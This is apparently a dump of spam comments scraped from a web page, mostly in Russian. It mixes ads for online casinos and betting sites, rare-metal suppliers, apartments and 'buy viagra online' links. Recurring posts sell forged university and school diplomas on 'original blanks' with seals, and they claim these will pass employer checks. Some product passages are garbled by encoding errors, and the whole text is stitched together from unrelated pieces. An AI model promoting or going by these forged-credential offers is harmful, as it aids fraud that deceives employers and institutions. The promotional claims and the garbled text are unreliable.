One of the primary drivers behind the Aviator game’s popularity is its ease of access. The online Aviator game is available on multiple platforms, allowing players to play it anywhere and anytime. Whether you’re playing on a computer, a smartphone, or a portable device, the Aviator official website delivers a smooth gameplay session. For fans of Aviator in India, the Aviator India game has become hugely popular due to its simplicity and opportunities for big winnings. The game’s intuitive interface makes it effortless for first-time players to pick up, while experienced players can enhance their gameplay to improve results.
Link: https://stn-star.com/author/stnstar/page/67/
Getting the Aviator Game and Bonus Features
For those who value direct gaming options, the Aviator game download possibility is a convenient choice. Many betting sites offer exclusive bonuses for getting the game, offering gamers an added incentive to start playing. These rewards often include free bets, extra credits, and other rewards that enhance the gaming experience. The Aviator bonus game is another aspect that adds to the excitement. These special rounds present increased multipliers or include new gameplay elements, giving players greater thrills and rewards. The combination of regular gameplay and bonus rounds ensures that the Spribe Aviator game remains fresh.
mostbet kg скачать https://www.mostbet6007.ru .
Где приобрести диплом по нужной специальности?
Наша компания предлагает быстро и выгодно приобрести диплом, который выполнен на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями должностных лиц. Наш диплом пройдет лубую проверку, даже с использованием специальных приборов. Решите свои задачи быстро с нашими дипломами. Приобрести диплом ВУЗа! sampnewrp.listbb.ru/viewtopic.php?f=18&t=1387&sid=eb92bd67f51c09656a7f0f94c1b07c5b
Приобрести диплом об образовании!
Мы изготавливаем дипломы любой профессии по приятным тарифам— [url=http://good-diplom.ru/kupite-diplom-v-krasnoyarske-bistro-i-nadezhno-3/]good-diplom.ru/kupite-diplom-v-krasnoyarske-bistro-i-nadezhno-3/[/url]
Приобрести документ института можно у нас. http://www.imcol.ru/pages/guestbook.php?new=1&s=1
автоматизированная система контроля транспорта автоматизированная система контроля транспорта .
Приобрести документ института вы имеете возможность в нашем сервисе. Мы оказываем услуги по производству и продаже документов об окончании любых университетов Российской Федерации. Вы сможете получить диплом по любой специальности, любого года выпуска, включая документы СССР. Гарантируем, что при проверке документа работодателем, никаких подозрений не возникнет. skymix2018.forumex.ru/viewtopic.php?f=14&t=857
Мы готовы предложить дипломы любой профессии по приятным тарифам. Всегда стараемся поддерживать для заказчиков адекватную политику тарифов. Для нас очень важно, чтобы документы были доступными для подавляющей массы наших граждан.
Покупка диплома, который подтверждает окончание университета, – это выгодное решение. Приобрести диплом университета: okdiplom.ru/kupit-diplom-vracha-stomatologa-2/
Все про стройку и ремонт. Актуальные интересные статьи о стройке и ремонте. Каждый найдет полезные материалы о дизайне, электрике, отоплении, кровле, сантехнике и другая полезная информация https://otoplenie-expert.com/
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наша продукция:
Алюминиевая катанка 19 РјРј АКЛП-Рњ-Рћ-7Р• ГОСТ 13843-2019 Познакомьтесь СЃ алюминиевой катанкой 19 РјРј АКЛП-Рњ-Рћ-7Р• ГОСТ 13843-2019 РЅР° Редметсплав.СЂС„ – идеальным выбором для различных отраслей благодаря прочности Рё легкости. Гарантированное соответствие высоким стандартам качества Рё надежность поставок цветных Рё редкоземельных металлов.
Looking for connect crypto exchange on the site? Youtube.com/@Quickex_io where you will find a video about how the online cryptocurrency exchanger works, how you can connect the exchanger to your site and earn money, as well as many videos related to different cryptocurrencies and their profitable exchange. Find out absolutely everything about the cryptocurrency market in one place.
I delight in, lead to I found exactly what I was having a look for. You’ve ended my 4 day lengthy hunt! God Bless you man. Have a great day. Bye
https://migrantperm.ru
Актуальные мировые новости о политике, обществе, экномике, бизнесе, медицине и других отраслях. Ежеденевная аналитическая информация в нашем блоге https://tovarlive.ru/
Купить диплом академии !
Покупка диплома любого ВУЗа РФ у нас – надежный процесс, ведь документ заносится в государственный реестр. При этом печать производится на специальных бланках, установленных государством. Быстро приобрести диплом любого университета arenadiplom24.online/vuzy/volzhsko-kamskogo-filiala-rmat
Хочу поделиться своим опытом по заказу аттестата ПТУ. Думал, что это невозможно, и начал искать информацию в интернете по теме: купить диплом туризм, купить настоящий диплом о среднем, купить старый диплом вузах, куплю диплом месте, про купленный диплом. Постепенно углубляясь в тему, нашел отличный ресурс здесь: proffdiplomik.com/articles
МикоФарм Фунги
На сайте https://nenovost.com/ почитайте любопытные и интересные новости, представленные на самую разную тему: бизнес, автомобили, медицина, кулинария, общество, недвижимость, спецтехника, туризм и отдых. Все статьи составлены специалистами, потому вы можете на них положиться, ведь вся информация является достоверной, качественной. Здесь постоянно публикуются новые материалы на самую разную тему. Все они сопровождаются картинками для большей наглядности. Заходите на портал регулярно, чтобы найти что-то нужное и полезное.
В этом что-то есть. Благодарю за информацию. Я не знал этого.
питьевая вода Старомытищинского источника, Касимовского водного горизонта, https://alejandravallejonagera.com/921-2/ горных родников Карачаево-Черкессии богата полезными минералами.
Мы предлагаем дипломы любой профессии по приятным тарифам.– diplomh-40.ru/kupite-diplom-s-reestrom-dlya-uverennogo-budushego-3/
Аренда спецтехники и грузоперевозки от Строительно-коммерческой компании МИТ
Базируясь в Москве на Озерковском переулке, 12, компания предлагает всеобъемлющие услуги для строительных и логистических задач. Готовность оперативно реагировать на заявки обеспечивается парком более 150 единиц техники, каждая из которых проходит плановое техническое обслуживание.
Особенности предоставления услуг:
Оперативность:
Гарантированная доставка техники в двухчасовой срок
Круглосуточное дежурство ремонтных бригад
Гарантированная доставка техники своими силами
Финансовая выгода:
Четко установленные цены без праздничных надбавок
Специальные условия при длительном сотрудничестве
Гибкая система оплаты по минутам
Характеристики парка оборудования:
Манипуляторы:
Возможность подъема грузов весом 3-12 тонн
Длина стрелы до 22 метров
Срок прибытия техники – 2 часа
Многофункциональные экскаваторы:
Максимальная глубина рытья 6.5 метров
Скорость передвижения до 41 км/ч
Емкость ковша до 1.3 м?
Грузовые автомобили:
Диапазон грузоподъемности 0.5-20 тонн
Объем кузова от 2 до 92 м?
Возможность погрузки со всех сторон
Ключевые преимущества:
Только новая техника актуальных моделей
Комплексное документационное обеспечение
Налогообложение с учетом НДС и отсрочка платежа
Полисы страхования на все виды услуг
Собственный штат опытных водителей-операторов
Итоги сотрудничества:
Уменьшение простоев строительства на 40%
Гарантированная исправность оборудования
Уменьшение расходов на 30% относительно собственного автопарка
Полный комплект исполнительной документации
Профессиональная организация маршрутов, включая согласование с ГИБДД при необходимости. Личный специалист отвечает за реализацию проекта.
Должен Вам сказать Вас обманули.
в базе, через два дня запланирован вылет на отдых в Турцию, можно ли купить диплом о высшем образовании без этого документа нас с ребёнком не выпустят.
продолжить https://grunge-futbolka.ru
buy viagra online
With each passing year, the world of targeted games becomes more and more exciting, and online casinos continue to delight their subscribers with new opportunities and promotions https://moskwa.kamrbb.ru/?x=read&razdel=8&tema=1405&start=0#new
Rút Tiền win2888 Không Cần Xác Minh Lần Thứ Hai
Приобрести диплом любого университета!
Мы предлагаем документы учебных заведений, которые расположены в любом регионе РФ.
good-diplom.ru/kupite-diplom-s-reestrom-i-otzivami-bez-xlopot-3/
Здравствуйте!
Приобрести диплом института по выгодной стоимости возможно, обратившись к проверенной специализированной компании. Приобрести диплом о высшем образовании: diplomskiy.com/kupit-diplom-feldshera-14/
Join patti Today and Claim Your $100 Welcome Bonus!
Заказать диплом любого университета!
Мы предлагаем документы университетов, расположенных на территории всей России. Документы делаются на бумаге высшего качества: sorvachev.com/code/pages/kupit_attestat_tehnikuma_bustro_i_nadezghno.html
По моему мнению Вы допускаете ошибку. Могу это доказать. Пишите мне в PM, поговорим.
assistance service at the specified number: available during business hours to resolve urgent tasks related to 1win https://surat.suratdokter.id/understanding-1win-loading-tips-and-tricks-for-a-2/. for tablet on official website 1win, basic confidential information and current method calculation are required.
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Латунное литое кольцо 80С…300 РјРј ЛК80 Купите латунные литые кольца РѕС‚ производителя. Великолепное сочетание прочности Рё эстетики. Высокое качество РїРѕ доступной цене. РЁРёСЂРѕРєРёР№ выбор форм Рё диаметров. Рдеальны для ювелирных изделий Рё производства музыкальных инструментов.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наша продукция:
Высокочистая плоская мишень из оксида никеля
Why Online Casinos Are So Popular
The surge in popularity of online casinos is driven by several factors. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, virtual casinos allow you to play whenever it suits you best.
Another major reason for their popularity is the sheer variety of games. Traditional casinos are often limited by space, but online platforms can host thousands of different games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. Want to get the hottest casino updates and promotions? Click here to follow us! – https://monsaco.com/2024/11/04/1win-la-plataforma-de-apuestas-y-casino-lider/
Bonuses, Rewards, and Promotions
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Regular players can take advantage of loyalty programs, cashback deals, and exclusive VIP rewards. Not all casino games are about luck—some demand strategic thinking and expertise. For those who enjoy strategic play, poker offers opportunities to refine skills and increase winning chances. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Finding a Secure and Fair Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Smart bankroll management and self-control help players maintain a healthy approach to gambling. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Have you played at an online casino before? What was your experience like? Drop your opinions and stories in the discussion thread!
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
поставляемая продукция:
Пружина из драгоценных металлов платиновая 15х4х0.6 мм ПлПд90-10 ТУ Выберите идеальные пружины из золота, серебра или платины, чтобы дополнить ваше украшение. Найдите пружины с изысканным дизайном и прочностью. Они предлагают широкий выбор для того, чтобы подчеркнуть уникальность вашего украшения.
Где купить диплом по нужной специальности?
Мы предлагаем документы об окончании любых ВУЗов России. Документы производят на фирменных бланках. Рєdposhop.ru/forum/user/3675
Приобретение документа о высшем образовании через проверенную и надежную фирму дарит ряд достоинств для покупателя. Данное решение дает возможность сэкономить время и серьезные финансовые средства. Впрочем, достоинств значительно больше.Мы предлагаем дипломы психологов, юристов, экономистов и других профессий. Дипломы изготавливаются на настоящих бланках государственного образца. Доступная стоимость в сравнении с крупными тратами на обучение и проживание. Заказ диплома об образовании из российского института станет целесообразным шагом.
Заказать диплом: fastdiploms.com/diplom-s-zaneseniem-v-reestr-tsena-4/
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с непревзойденным обслуживанием.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – ваш лучший выбор.
Наши товары:
Медный тройник РїРѕРґ пайку стандартный 40С…35С…1.1 РјРј 10С…12 РјРј твердая пайка Рњ1С‚ ГОСТ 32590-2013 Купить качественные медные тройники РїРѕРґ пайку для надежных Рё долговечных соединений РІ трубопроводных системах. Разнообразие размеров Рё конфигураций, высокая теплопроводность Рё устойчивость Рє РєРѕСЂСЂРѕР·РёРё. Простая установка Рё надежность соединения. Рдеальное решение для различных проектов. Редметсплав.СЂС„
Добрый день!
Без ВУЗа очень непросто было продвинуться вверх по карьерной лестнице. Сегодня же документ не дает совершенно никаких гарантий, что получится найти привлекательную работу. Намного более важны навыки и знания специалиста, а также его опыт. Поэтому решение о покупке диплома стоит считать выгодным и рациональным. Приобрести диплом ВУЗа connect.lankung.com/read-blog/13874_kupit-svidetelstvo-o-smerti.html
Добрый день!
Мы изготавливаем дипломы любой профессии по доступным ценам. Стоимость может зависеть от выбранной специальности, года получения и образовательного учреждения: diplomanc.com/
РедМетСплав предлагает широкий ассортимент качественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их качество. Дружелюбная помощь – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы по мере того как адаптировать решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
поставляемая продукция:
Рзделия РёР· магния AZ31C – ASTM B107 РџРѕРєРѕРІРєР° магниевая AZ31C – ASTM B107 представляет СЃРѕР±РѕР№ высококачественный материал, обладающий отличной прочностью Рё легкостью. Ртот сплав магния используется РІ различных отраслях, включая авиастроение Рё автомобилестроение, благодаря своей высокой РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкости. Купить РџРѕРєРѕРІРєР° магниевая AZ31C – ASTM B107 означает выбрать надежность Рё эффективность для вашего проекта. Его уникальные свойства делают эту РїРѕРєРѕРІРєСѓ идеальной для изготовления комплектующих, РіРґРµ вес имеет решающее значение. Сделайте правильный выбор Рё обеспечьте СЃРІРѕРёРј изделиям долговечность Рё надежность.
Для быстрого продвижения вверх по карьерной лестнице потребуется наличие официального диплома ВУЗа. Приобрести диплом об образовании у сильной организации: diplomist.com/gde-kupit-diplom-bistro-i-nadezhno/
Мы можем предложить дипломы психологов, юристов, экономистов и любых других профессий по приятным тарифам. Плюсы приобретения документов в нашем сервисе
Вы покупаете диплом через надежную фирму. Это решение позволит сэкономить не только средства, но и время.
На этом плюсы не заканчиваются, их куда больше:
• Документы делаем на подлинных бланках со всеми отметками;
• Дипломы всех учебных заведений России;
• Цена во много раз ниже той, которую потребовалось бы заплатить за обучение в университете;
• Максимально быстрая доставка как по Москве, так и в другие регионы России.
Приобрести диплом о высшем образовании– http://pro-eltern.de/read-blog/550/ – pro-eltern.de/read-blog/550
redirected here
brides from ukraine
МикоФарм Фунги
Просто, под столом
Разработчики приготовили мультиплатформенный html5-клиент, доступный для операционных систем android, ios, windows. Владелец бренда, известного с 2014 года, https://print-on.by/2025/04/01/luchshie-strategii-i-sovety-po-igre-v-pokerdom/ – teshi limited.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наши товары:
Титановая плоская мишень
Диплом любого университета России!
Без наличия диплома очень сложно было продвигаться по карьере. По этой причине решение о покупке диплома стоит считать рациональным. Заказать диплом о высшем образовании school97.ru/vesti20/index.php?PAGE_NAME=profile_view&UID=220703
buy viagra online
Доброго времени суток!
Для многих людей, купить диплом университета – это острая потребность, шанс получить хорошую работу. Однако для кого-то – это банальное желание не терять множество времени на учебу в ВУЗе. Что бы ни толкнуло вас на такой шаг, мы готовы помочь. Оперативно, профессионально и выгодно сделаем документ любого года выпуска на государственных бланках с реальными печатями.
Ключевая причина, почему многие люди покупают документы, – желание занять определенную должность. Допустим, знания и опыт дают возможность кандидату устроиться на желаемую работу, однако подтверждения квалификации не имеется. В том случае если для работодателя важно наличие “корочек”, риск потерять хорошее место очень высокий.
Купить документ о получении высшего образования можно в нашем сервисе. Мы оказываем услуги по производству и продаже документов об окончании любых университетов России. Вы получите диплом по любой специальности, любого года выпуска, включая документы старого образца. Даем 100% гарантию, что при проверке документа работодателями, подозрений не возникнет.
Разных обстоятельств, которые вынуждают купить диплом о среднем образовании достаточно. Кому-то срочно необходима работа, а значит, нужно произвести хорошее впечатление на руководителя при собеседовании. Другие задумали попасть в престижную компанию, чтобы повысить собственный статус в обществе и в дальнейшем начать свой бизнес. Чтобы не тратить впустую годы жизни, а сразу начинать эффективную карьеру, используя имеющиеся навыки, можно приобрести диплом в интернете. Вы сможете стать полезным для социума, обретете финансовую стабильность в максимально короткий срок- купить диплом
Купить диплом о высшем образовании!
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по доступным тарифам. Вы заказываете диплом в надежной и проверенной временем компании. : coffee-table.copiny.com/question/details/id/1072975
реверсиржениринг цены реверсиржениринг цены .
На сайте https://face-me.ru/ вы сможете попробовать все возможности нейросетей и всего за несколько секунд превратить любое фото в видео. Инновационные и уникальные технологии дают возможность получить роскошную, яркую и любопытную фотосессию без профессионального оборудования, студии. Вы сможете создать фантастические образы и удивительные портреты в соответствии с предпочтениями. Эта программа дарит вам огромное количество возможностей и вдохновение. Вы каждый раз будете получать удивительные, красивые образы, которые всегда будут с вами.
Заказать диплом института по невысокой цене возможно, обращаясь к проверенной специализированной фирме. Мы оказываем услуги по продаже документов об окончании любых ВУЗов РФ. Заказать диплом ВУЗа– diplomg-cheboksary.ru/kupit-diplom-v-reestre-bistro-i-nadezhno-4/
Приобрести документ ВУЗа можно в нашем сервисе. Мы оказываем услуги по продаже документов об окончании любых университетов Российской Федерации. Вы получите необходимый диплом по любой специальности, включая документы старого образца. Даем 100% гарантию, что при проверке документов работодателем, подозрений не возникнет. diplomskiy.com/kupit-diplom-s-reestrom-bistro-i-nadezhno-6/
актуальные спортивные события
Купить диплом о высшем образовании!
Мы готовы предложить документы университетов, расположенных в любом регионе РФ.
rusd-diplomj.ru/kupit-diplom-o-visshem-obrazovanii-bistro-i-prosto-3/
РедМетСплав предлагает широкий ассортимент отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их происхождение. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы и находить ответы под требования вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
Проволока висмутовая L13964 – UNS Проволока висмутовая L13964 – UNS – это высококачественный материал, используемый РІ различных промышленных областях. Отличается отличными антикоррозийными свойствами Рё высокой электропроводностью. Применяется РІ медицинских устройствах, электронике Рё производстве сплавов. РћРЅР° позволяет добиться отличных результатов РїСЂРё сварочных работах Рё проведении экспериментов. РќРµ упустите возможность купить Проволока висмутовая L13964 – UNS Рё обеспечить СЃРІРѕСЋ продукцию надежным Рё долговечным материалом. Рто идеальное решение для профессионалов, стремящихся Рє безупречным результатам.
solana is one of the available options working with cryptocurrencies, the PrimeXBT https://maxxtaxglobal.com/2025/03/25/understanding-primexbt-trading-fees-a-complete/ with minimal fixed spreads of 50/40/60 points.
Ищете идеальную квартиру в Москве или Подмосковье? У нас есть предложения, которые вас удивят! Живите в сердце столицы с развитой инфраструктурой, или выберите уютные районы Подмосковья для спокойной жизни. Мы предлагаем широкий выбор квартир: от современных студий до просторных семейных апартаментов. Наша команда специалистов поможет вам найти именно то, что нужно, учитывая все ваши пожелания и бюджет. Не упустите шанс стать владельцем жилья мечты! Звоните, и мы подберем лучшие варианты для вас! Живите там, где вам комфортно!
ЖК «ALIA (АЛИА)»
สมัครสมาชิกผ่านแอป สล็อต w69 เว็บตรง รับโบนัสต้อนรับ 100$ และสิทธิพิเศษอีกมากมาย
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наша продукция:
Металлическая мишень РРЅРґРёСЏ 5N плоская для распыления
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир качественных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наша продукция:
Высокочистые гранулы тантала
Официальный сайт 1win 1win kykyryza ставки на спорт, киберспорт, казино, live-игры и слоты от лучших провайдеров. Моментальные выплаты, круглосуточная поддержка, щедрые акции и удобное мобильное приложение. Делай ставки и играй в казино на 1win — быстро, безопасно и выгодно!
Swiat emocji z 1win 1win pl Zaklady sportowe i e-sportowe, kasyno online, poker, gry wirtualne i wiele wiecej. Szybka rejestracja, bonus powitalny i natychmiastowa wyplata wygranych. 1win – wszystko, czego potrzebujesz do gry w jednym miejscu!
Experience the thrill of playing at 4rabet with seamless access through the 4rabet platform. Whether you enjoy 4 ra bet sports betting or casino games , our platform brings it all in one place . Get the 4rabet mobile app for instant and smooth entry to your top picks . Visit the 4rabet official website right away and experience the fun of online gaming. Register now and enhance your gaming experience to the highest peak !
Experience the adrenaline rush of the 4rabet platform , your go-to destination for sports predictions and casino games in India. Whether you’re a fan of football or a variety of games, the 4rabet official website offers a easy-to-use interface to place your bets and maximize your profits. With the 4rabet app login , you can access your account 24/7 , wherever you are, guaranteeing you don’t lose a chance . The 4rabet betting site is made for both first-time users and experts , providing a vast collection of gambling choices and live dealer experiences.
Register with the growing 4rabet family today and enjoy a secure , easy-to-use betting system. Whether you prefer accessing your account on your desktop or tablet, the online casino fun is second to none . Start your journey with 4rabet India and take your sports betting journey to the ultimate thrill!
Link: https://dr-samarai.com/2025/01/05/explore-4rabet-official-online-website-for-premier-sports-betting-and-casino-experiences-in-india/
The 4rabet platform provides a seamless journey for sports betting and betting lovers in India. With the easy account access process being hassle-free and protected , members can enter their profiles effortlessly . The smartphone access provides convenience for smartphone bettors, enabling them to enjoy their favorite games . 4 rabet offers a extensive list of sports events, including cricket , and many other games , tailored specifically for Indian players . The betting hub is beginner-friendly, ensuring smooth access for both first-time players and high-stakes users to use . By accessing the main site , users can take advantage of high-value rewards . The 4rabet casino is known for its reliability and instant cashouts, ensuring a secure online gambling journey. Whether you prefer gambling on matches or playing slots , our platform has something for everyone .
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. One of the biggest advantages is accessibility. Unlike physical casinos that have operating hours, online platforms operate 24/7, letting players enjoy their favorite games at any time.
The vast selection of games also contributes to the widespread appeal. Traditional casinos are often limited by space, but online platforms can host thousands of different games. From classic fruit machines to cutting-edge video slots with immersive themes, the choices are practically limitless. For exclusive deals and insights into the best casinos, check out our social media page! – https://www.aofsyd.dk/hvor-er-den-bedste-mobildaekning/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. If you prefer a fast-paced, unpredictable experience, slots and roulette provide thrilling, luck-based gameplay.Responsible Gambling & Choosing a Safe Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Do you enjoy online casinos? What are your favorite games and biggest wins? Drop your opinions and stories in the discussion thread!
РедМетСплав предлагает внушительный каталог высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы обеспечиваем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их соответствие стандартам. Превосходное обслуживание – наш стандарт – мы на связи, чтобы разрешать ваши вопросы и предоставлять решения под специфику вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
Проволока титановая ERTi-12 Полоса титановая ERTi-12 – это высококачественный материал, обладающий отличными физико-механическими свойствами. Рспользуется РІ различных отраслях, включая aerospace Рё медицинскую технику. Titan является легким Рё устойчивым Рє РєРѕСЂСЂРѕР·РёРё, что делает его идеальным для ответственных конструкций. Благодаря своей прочности Рё легкости, Полоса титановая ERTi-12 РїРѕРґС…РѕРґРёС‚ для изготовления деталей, работающих РІ сложных условиях. РќРµ упустите возможность купить Полоса титановая ERTi-12 Рё обеспечьте надежность СЃРІРѕРёС… проектов СЃ использованием современного материала.
Купить квартиру в Москве – это ваш шанс на комфорт и стабильность!
Просторные и светлые квартиры в лучших районах столицы ждут вас.
Отличная инфраструктура, развитый транспорт и близость к культуре делают жизнь здесь уникальной.
Инвестируйте в ваше будущее – выберите квартиру мечты уже сегодня!
Контакты ЖК “Равновесие”
РедМетСплав предлагает обширный выбор высококачественных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем оперативное исполнение вашего заказа.
